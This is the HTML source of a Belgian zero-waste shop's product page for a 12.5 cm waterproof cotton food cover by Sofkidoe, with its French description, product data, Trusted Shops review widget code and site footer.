		    		    			    <li class="nav-item">
				  <a
					class="nav-link"
					data-toggle="tab"
					href="#extra-0"
					role="tab"
					aria-controls="extra-0">Avis clients Validés</a>
				</li>
		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Avis</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p><strong>Couvercle écailles vertes 12.5 cm (Sofkidoe)</strong></p>
<p>Les jolis couvercles Sofkidoe sont confectionnés en coton PUL (Oekotex) et sont imperméables à 100%.</p>
<p>Le tissu est souple, résistant et est conçu spécialement pour résister aux lavages répétés.</p>
<p>Les couvercles sont adaptables et couvrent tous vos plats et pots préférés. </p>
<p>Mode d'utilisation :</p>
<p>Positionner le couvercle avec l'aide de l'élastique. </p>
<p><span>ATTENTION </span>ne convient pas pour le micro-ondes et n'aime pas les fers à repasser.</p>
<p>Adoucissant et vinaigre fortement déconseillé.</p>
<p>Comment choisir la bonne taille ?</p>
<p>Mesurez le diamètre de votre plat. Si celui-ci mesure 16,5 cm choisissez le couvercle qui mesure 17,5 cm.</p>
<p>Artisan : Sofkidoe (Gembloux)</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;139&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;Sofkidoe 12.5&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;119&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;14,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-03-15 14:36:55&quot;,&quot;date_upd&quot;:&quot;2025-11-10 13:57:30&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;sofkidoe&quot;,&quot;meta_keywords&quot;:&quot;sofkidoe&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;couvercle-origami-rouge-15-cm-sofkidoe&quot;,&quot;name&quot;:&quot;Couvercle \&quot;\u00e9cailles vertes\&quot; 12.5 cm (Sofkidoe)&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;Couvercle \u00e9cailles vertes 12.5 cm (Sofkidoe)&lt;\/strong&gt;&lt;\/p&gt;\r\n&lt;p&gt;Les jolis couvercles Sofkidoe sont confectionn\u00e9s en coton PUL (Oekotex) et sont imperm\u00e9ables \u00e0 100%.&lt;\/p&gt;\r\n&lt;p&gt;Le tissu est souple, r\u00e9sistant et est con\u00e7u sp\u00e9cialement pour r\u00e9sister aux lavages r\u00e9p\u00e9t\u00e9s.&lt;\/p&gt;\r\n&lt;p&gt;Les couvercles sont adaptables et couvrent tous vos plats et pots pr\u00e9f\u00e9r\u00e9s.\u00a0&lt;\/p&gt;\r\n&lt;p&gt;Mode d&#039;utilisation\u00a0:&lt;\/p&gt;\r\n&lt;p&gt;Positionner le couvercle avec l&#039;aide de l&#039;\u00e9lastique.\u00a0&lt;\/p&gt;\r\n&lt;p&gt;&lt;span&gt;ATTENTION\u00a0&lt;\/span&gt;ne convient pas pour le micro-ondes et n&#039;aime pas les fers \u00e0 repasser.&lt;\/p&gt;\r\n&lt;p&gt;Adoucissant et vinaigre fortement d\u00e9conseill\u00e9.&lt;\/p&gt;\r\n&lt;p&gt;Comment choisir la bonne taille ?&lt;\/p&gt;\r\n&lt;p&gt;Mesurez le diam\u00e8tre de votre plat. Si celui-ci mesure 16,5 cm choisissez le couvercle qui mesure 17,5 cm.&lt;\/p&gt;\r\n&lt;p&gt;Artisan : Sofkidoe (Gembloux)&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2181,&quot;id_product&quot;:2181,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients Valid\u00e9s&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;ts_product_sticker\&quot;&gt;&lt;\/div&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    _tsProductReviewsConfig = {\n        &#039;tsid&#039;: &#039;X3B8ABB1D19525A53DB4EA9915DB90609&#039;,\n        &#039;sku&#039;: [&#039;Sofkidoe 12.5&#039;],\n        &#039;variant&#039;: &#039;productreviews&#039;,\n        &#039;borderColor&#039;: &#039;#ff00ff&#039;,\n        &#039;backgroundColor&#039;: &#039;#ffffff&#039;,\n        &#039;locale&#039;: &#039;fr_FR&#039;,\n        &#039;starColor&#039;: &#039;#26af00&#039;,\n        &#039;starSize&#039;: &#039;15px&#039;,\n        &#039;richSnippets&#039;: &#039;on&#039;,\n        &#039;ratingSummary&#039;: &#039;false&#039;,\n        &#039;maxHeight&#039;: &#039;600px&#039;,\n                &#039;filter&#039;: &#039;true&#039;,\n        &#039;element&#039;: &#039;#ts_product_sticker&#039;,\n        &#039;introtext&#039;: &#039;&#039;\n    };\n    var scripts = document.getElementsByTagName(&#039;SCRIPT&#039;),\n    me = scripts[scripts.length - 1];\n    var _ts = document.createElement(&#039;SCRIPT&#039;);\n    _ts.type = &#039;text\/javascript&#039;;\n    _ts.async = true;\n    _ts.charset = &#039;utf-8&#039;;\n    _ts.src =&#039;\/\/widgets.trustedshops.com\/reviews\/tsSticker\/tsProductSticker.js&#039;;\n    me.parentNode.insertBefore(_ts, me);\n    _tsProductReviewsConfig.script = _ts;\n&lt;\/script&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;trustedshopsintegration&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;zero-dechet-sacs-reutilisables&quot;,&quot;category_name&quot;:&quot;Z\u00e9ro d\u00e9chet - sacs r\u00e9utilisables&quot;,&quot;link&quot;:&quot;https:\/\/www.panierdeloise.be\/fr\/zero-dechet-sacs-reutilisables\/2181-couvercle-origami-rouge-15-cm-sofkidoe.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:12.31405,&quot;price_without_reduction&quot;:14.900001,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;Class3&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3321-small_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3321-cart_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3321-medium_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3321-home_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3321-large_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3321-small_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3321-medium_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3321-large_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Couvercle Origami rouge 15 cm (Sofkidoe)&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;3321&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-small_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-cart_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-medium_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-home_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-large_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-small_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-medium_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-large_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Couvercle \&quot;\u00e9cailles vertes\&quot; 15 cm (Sofkidoe)&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;3322&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-small_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-cart_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-medium_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-home_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-large_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-small_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-medium_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3322-large_default\/couvercle-origami-rouge-15-cm-sofkidoe.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Couvercle \&quot;\u00e9cailles vertes\&quot; 15 cm (Sofkidoe)&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;3322&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:14.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponible&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.panierdeloise.be/fr/139_sofkidoe">
            <img src="https://www.panierdeloise.be/img/m/139.jpg" class="img img-thumbnail manufacturer-logo" alt="Sofkidoe">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">Sofkidoe 12.5</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="1" data-allow-oosp="0">1 Article</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Références spécifiques</p>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="2181" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/zero-dechet-sacs-reutilisables/2181-couvercle-origami-rouge-15-cm-sofkidoe.html">
						<i class="material-icons">&#xE150;</i>
						Soyez le premier à donner votre avis!
					</a>			
									</div> 
	</div>	

		   				   	<div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
			       <div id="ts_product_sticker"></div>
<script type="text/javascript">
    _tsProductReviewsConfig = {
        'tsid': 'X3B8ABB1D19525A53DB4EA9915DB90609',
        'sku': ['Sofkidoe 12.5'],
        'variant': 'productreviews',
        'borderColor': '#ff00ff',
        'backgroundColor': '#ffffff',
        'locale': 'fr_FR',
        'starColor': '#26af00',
        'starSize': '15px',
        'richSnippets': 'on',
        'ratingSummary': 'false',
        'maxHeight': '600px',
                'filter': 'true',
        'element': '#ts_product_sticker',
        'introtext': ''
    };
    var scripts = document.getElementsByTagName('SCRIPT'),
    me = scripts[scripts.length - 1];
    var _ts = document.createElement('SCRIPT');
    _ts.type = 'text/javascript';
    _ts.async = true;
    _ts.charset = 'utf-8';
    _ts.src ='//widgets.trustedshops.com/reviews/tsSticker/tsProductSticker.js';
    me.parentNode.insertBefore(_ts, me);
    _tsProductReviewsConfig.script = _ts;
</script>

			   	</div>
		   		</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_7926454380045228" data-toggle="collapse">
        <h4 class="title_block">Contact</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_7926454380045228">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Besoin d'aide ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li></ul><span style="text-align: justify;">Boutique :</span><br /><span style="text-align: justify;">Rue Edmond Laffineur 5 bt1</span><br /><span style="text-align: justify;">1300 Limal (Wavre) - Belgique</span><br />Heures d'ouverture :</div><div class="site-info">Jeudi : 10 H - 18 H</div><div class="site-info">Vendredi : 10H - 18H<br /> Samedi : 10H - 14H</div><div class="site-info">Eshop : 24H / 24H</div><div class="site-info">Retrait de votre commande possible sur rdv</div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/fr/content/4-a-propos-de-nous" target="_self">A propos de nous</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/6-livraison-et-frais-de-port" target="_self">Livraison et frais de port</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/7-retours" target="_self">Retours</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/8-mentions-legales-et-cgv" target="_self">Mentions légales et CGV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/fr/mon-compte" rel="nofollow">
      Mon compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Mon compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/historique-des-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/bons-de-reduction" title="Pièces justificatives" rel="nofollow">
            Pièces justificatives
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Suivez-nous</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X3B8ABB1D19525A53DB4EA9915DB90609';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js"
                            constbadge="document.querySelector(.ts-floating-widget,.ts-trustbadge,iframe[src*"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/totshowmailalerts/views/js/product.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
